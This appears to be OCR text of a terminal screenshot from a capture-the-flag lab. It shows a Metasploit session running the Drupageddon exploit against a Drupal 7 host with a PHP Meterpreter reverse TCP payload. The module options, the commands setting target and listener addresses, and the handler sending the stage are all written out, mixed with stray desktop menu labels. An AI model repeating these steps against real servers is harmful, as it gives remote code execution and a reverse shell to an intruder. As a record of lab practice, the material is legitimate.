 Applications Places System
Terminal
File Edit View Search Terminal Tabs Help
Terminal × Terminal ×
msf6 exploit(multi/http/drupal_drupageddon) > show options
Downloads payloads
Module options (exploit/multi/http/drupal_drupageddon):
Name Current Setting Required Description
---- --------------- -------- -----------
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI / yes The target URI of the Drupal installation
VHOST no HTTP server virtual host
Payload options (php/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 10.10.10.7 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Drupal 7.0 - 7.31 (form-cache PHP injection method)
Trash working
msf6 exploit(multi/http/drupal_drupageddon) > set rhosts 10.10.10.6
rhosts => 10.10.10.6
practical CTF
msf6 exploit(multi/http/drupal_drupageddon) > set targeturi /drupal/
targeturi => /drupal/
msf6 exploit(multi/http/drupal_drupageddon) > run
[*] Started reverse TCP handler on 10.10.10.7:4444
[*] Sending stage (39282 bytes) to 10.10.10.6
Menu Terminal [PayloadsAllTheThings/...